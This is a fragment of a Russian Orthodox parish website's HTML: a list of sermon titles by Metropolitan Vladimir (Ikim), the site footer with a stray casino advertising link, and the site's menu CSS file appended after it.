                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2742&catid=75&Itemid=120&lnkid=1297">Слово 66. О восхождении к совершенству</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1547&catid=75&Itemid=120&lnkid=1314">Слово 67. О преподобном Иоанне Лествичнике.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1548&catid=75&Itemid=120&lnkid=1286">Слово 68. Об исцелении бесноватого.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1549&catid=75&Itemid=120&lnkid=1285">Слово 69. О клятве Божией и клятве человеческой.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2744&catid=75&Itemid=120&lnkid=1298">Слово 70. О сорока мучениках Севастийских.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1552&catid=75&Itemid=120&lnkid=1295">Слово 71. На стихиры «Прежде даже до конца не погибну, спаси мя»…</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1895&catid=75&Itemid=120&lnkid=1290">Слово 72. О Мариином стоянии.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1562&catid=75&Itemid=120&lnkid=1018">Слово 74. На Похвалу Пресвятой Богородицы.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1564&catid=75&Itemid=120&lnkid=1016">Слово 77. О спасительном покаянии.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1563&catid=75&Itemid=120&lnkid=1303">Слово 78. О преподобной Марии Египетской.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1565&catid=75&Itemid=120&lnkid=1305">Слово 79. О служении.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1566&catid=75&Itemid=120&lnkid=1311">Слово 80. О будущем благе.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1570&catid=75&Itemid=120&lnkid=1291">Слово 81. О мудровании плоти.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1579&catid=75&Itemid=120&lnkid=1280">Слово 82. О Божественной благости.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1903&catid=75&Itemid=120&lnkid=1307">Слово 83. О покорности воле Божией.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1904&catid=75&Itemid=120&lnkid=1296">Слово 84. О благословенном родстве.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1902&catid=75&Itemid=120&lnkid=1315">Слово 85. О воскрешении Лазаря.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1905&catid=75&Itemid=120&lnkid=1019">Слово 86. О Лазаре, друге Господнем.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1906&catid=75&Itemid=120&lnkid=1310">Слово 87. О хранении благодати.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1907&catid=75&Itemid=120&lnkid=1281">Слово 88. О встрече Мессии.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1908&catid=75&Itemid=120&lnkid=1284">Слово 89. О духовной радости.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1581&catid=75&Itemid=120&lnkid=1015">Слово 90. О плодах духовных.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1584&catid=75&Itemid=120&lnkid=1026">Слово 91. На стихиру «Грядый Господь к вольной страсти».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1909&catid=75&Itemid=120&lnkid=1027">Слово 92. О конце мира.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1910&catid=75&Itemid=120&lnkid=1028">Слово 93. На песнопение «Иже в шестый день же и час на кресте пригвождей».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1911&catid=75&Itemid=120&lnkid=1017">Слово 94. О долготерпении Божием.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1912&catid=75&Itemid=120&lnkid=1029">Слово 95. На песнопение «Се жених грядет в полунощи».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2751&catid=75&Itemid=120&lnkid=1300">Слово 96. На песнопение «Чертог Твой вижду, Спасе мой, украшенный».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2752&catid=75&Itemid=120&lnkid=1282">Слово 97. О добрых делах.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1913&catid=75&Itemid=120&lnkid=1030">Слово 98. О предании Господа.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1914&catid=75&Itemid=120&lnkid=1012">Слово 99. О кающейся блуднице.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1915&catid=75&Itemid=120&lnkid=1031">Слово 100. На песнопение «Егда славнии ученицы».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1916&catid=75&Itemid=120&lnkid=1032">Слово 101. На стихиру «Днесь еже на Христа лукавое собрася соборище».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1917&catid=75&Itemid=120&lnkid=1013">Слово 102. О благодатной силе покаяния.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2754&catid=75&Itemid=120&lnkid=1283">Слово 103. О Тайной вечере.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2755&catid=75&Itemid=120&lnkid=1308">Слово 104. О грядущих Страстях Христовых.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1918&catid=75&Itemid=120&lnkid=1014">Слово 109. О покаянии благоразумного разбойника.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1919&catid=75&Itemid=120&lnkid=1021">Слово 110. Перед Святою Плащаницею.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1920&catid=75&Itemid=120&lnkid=1022">Слово 111. Об искуплении.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1921&catid=75&Itemid=120&lnkid=1023">Слово 112. На песнопение «Благообразный Иосиф, с древа снем Пречистое Тело Твое».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1922&catid=75&Itemid=120&lnkid=1024">Слово 113. На чин погребения Господа нашего Иисуса Христа.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1923&catid=75&Itemid=120&lnkid=1025">Слово 114. На песнопение «Приидите, ублажим Иосифа приснопамятнаго».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1924&catid=75&Itemid=120&lnkid=1299">Слово 115.О сораспятии Христу.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1925&catid=75&Itemid=120&lnkid=1312">Слово 116. На обетование Спасителя «Я с вами во все дни до скончания века».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1927&catid=75&Itemid=120&lnkid=1309">Слово 117. О женах-мироносицах.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1928&catid=75&Itemid=120&lnkid=1287">Слово 118. Что значит — креститься во Христа и быть живыми для Бога.</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <script type="text/javascript">
                                <!--
                                window.addEvent('domready', function() { new TipOk('nbBox', [{trgId: 'rb01', type: 3, content: '', op: 'ids=Hebr.6:13-20', mode: 'cursor', display: 'inline', width: 550, style: 'default' }]); });
                                -->
                                </script>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1549">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/templates/rhuk_milkyway/menu/css/menu.css
body_size: 708
content:
div.module-ssf-v {
	margin-top:15px;
	height:150px;
}
/** IE bugs: a:link, a:visited, a:hover need to be styled as well; does not display separator... workaround? */
/** customize colors here */
a.mainlevel-ssf-v, a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v,
a.mainlevel-ssf-v:link, a.mainlevel_active-ssf-v:link, a.mainlevel_current-ssf-v:link,
a.mainlevel-ssf-v:visited, a.mainlevel_active-ssf-v:visited, a.mainlevel_current-ssf-v:visited {
	background-color: blue;
	color: white;
}

a.mainlevel-ssf-v:hover, a.mainlevel_active-ssf-v:hover, a.mainlevel_current-ssf-v:hover {
	background-color: #E0E0E0;
	color: red;
}

a.sublevel-ssf-v, a.sublevel_active-ssf-v, a.sublevel_current-ssf-v,
a.sublevel-ssf-v:link, a.sublevel_active-ssf-v:link, a.sublevel_current-ssf-v:link,
a.sublevel-ssf-v:visited, a.sublevel_active-ssf-v:visited, a.sublevel_current-ssf-v:visited {
	background-color: green;
	color: white;
}

a.sublevel-ssf-v:hover, a.sublevel_active-ssf-v:hover, a.sublevel_current-ssf-v:hover {
	background-color: #E0E0E0;
	color: green;
}

ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v,
ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v:link, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v:link, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v:link,
ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v:visited, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v:visited, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v:visited {
	background-color: blue;
	color: white;
}

ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v:hover, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v:hover, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v:hover {
	background-color: #E0E0E0;
	color: blue;
}

ul.mainlevel-ssf-v .expanded {
	display: block;
	background-image: url("../images/arrow_down.gif");
	background-position: right center;
	background-repeat: no-repeat;
	padding-right: 10px;
}

ul.mainlevel-ssf-v ul .expanded {
	background-image: url("../images/arrow_right.gif");
}


/** customize style / layout here */

a.mainlevel-ssf-v, a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v, span.mainlevel-ssf-v,
a.mainlevel-ssf-v:link, a.mainlevel_active-ssf-v:link, a.mainlevel_current-ssf-v:link,
a.mainlevel-ssf-v:visited, a.mainlevel_active-ssf-v:visited, a.mainlevel_current-ssf-v:visited,
a.mainlevel-ssf-v:hover, a.mainlevel_active-ssf-v:hover, a.mainlevel_current-ssf-v:hover,
a.sublevel-ssf-v, a.sublevel_active-ssf-v, a.sublevel_current-ssf-v, span.sublevel-ssf-v,
a.sublevel-ssf-v:link, a.sublevel_active-ssf-v:link, a.sublevel_current-ssf-v:link,
a.sublevel-ssf-v:visited, a.sublevel_active-ssf-v:visited, a.sublevel_current-ssf-v:visited,
a.sublevel-ssf-v:hover, a.sublevel_active-ssf-v:hover, a.sublevel_current-ssf-v:hover {
	font-weight: normal;
	font-size: 100%;
	text-align: left;
	text-decoration: none;
	display: block;
	border: 1px solid silver;
	padding: 0.5em 0.7em 0.5em 0.7em;	/* top, right, bottom, left */
/*	padding: 0.3em 0.5em 0.3em 0.5em;	/* top, right, bottom, left */
}

a.mainlevel-ssf-v, a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v, span.mainlevel-ssf-v {
}

a.sublevel-ssf-v, a.sublevel_active-ssf-v, a.sublevel_current-ssf-v, span.sublevel-ssf-v {
	font-size: 90%;
	border-top: none;
	height: 1%;	/* this is required for the IE to cause the "hasLayout" property and make the whole anchor clickable - "Holly Hack" */
}

#active_menu-ssf-v,
a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v,
a.mainlevel_active-ssf-v:link, a.mainlevel_current-ssf-v:link,
a.mainlevel_active-ssf-v:visited, a.mainlevel_current-ssf-v:visited,
a.mainlevel_active-ssf-v:hover, a.mainlevel_current-ssf-v:hover,
a.sublevel_active-ssf-v, a.sublevel_current-ssf-v,
a.sublevel_active-ssf-v:link, a.sublevel_current-ssf-v:link,
a.sublevel_active-ssf-v:visited, a.sublevel_current-ssf-v:visited,
a.sublevel_active-ssf-v:hover, a.sublevel_current-ssf-v:hover {
	font-weight: bold;
}

ul.mainlevel-ssf-v, .mainlevel-ssf-v ul {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	z-index: 100;
}

ul.mainlevel-ssf-v li {
	padding: 0;
	margin: 0;
	background: none;
	float: left;
}

ul.mainlevel-ssf-v li li {
	position: relative;
	display: block;
	width: 10em;
}


ul.mainlevel-ssf-v ul {
	display: block;
	position: absolute;
	left: -999em;
	margin: -0.2em 0 0 0em;
	width: auto;
	height: auto;
	z-index: 101;
}

ul.mainlevel-ssf-v li li ul {
	margin: -1.8em 0 0 10em;
	z-index: 102;
}


/** IE7.0 workaround */
ul.mainlevel-ssf-v li:hover, ul.mainlevel-ssf-v li.hover {
	position: static;
}


/** general on-mouse-over display */

ul.mainlevel-ssf-v li:hover ul,
ul.mainlevel-ssf-v li.hover ul {
	left: auto;
}

ul.mainlevel-ssf-v li:hover ul ul,
ul.mainlevel-ssf-v li.hover ul ul {
	left: -999em;
}

ul.mainlevel-ssf-v li:hover ul li:hover ul,
ul.mainlevel-ssf-v li.hover ul li.hover ul {
	left: auto;
}


ul.mainlevel-ssf-v, ul.mainlevel-ssf-v li li {
	clear: left;
}

/** separator */
span.mainlevel-ssf-v, span.sublevel-ssf-v {
	display: block;
	width: 10em;
	border-width: 0px;
	margin-left: 1em;
	padding: 0;
	padding-top: 1px;
}

/** IE5.0/win workaround: the ">" is handled like a "," */
ul.mainlevel-ssf-v > ul.mainlevel-ssf-v {
	position: absolute;
	top: 5em;	/* change the absolute position for IE5.0 here */
}
ul.mainlevel-ssf-v > ul.mainlevel-ssf-v li.hover ul {
	margin: 0.1em 0 0 0em;	/* top, right, bottom, left */
}
ul.mainlevel-ssf-v > ul.mainlevel-ssf-v li.hover ul ul {
	margin: -1.6em 0 0 10em;	/* top, right, bottom, left */
}
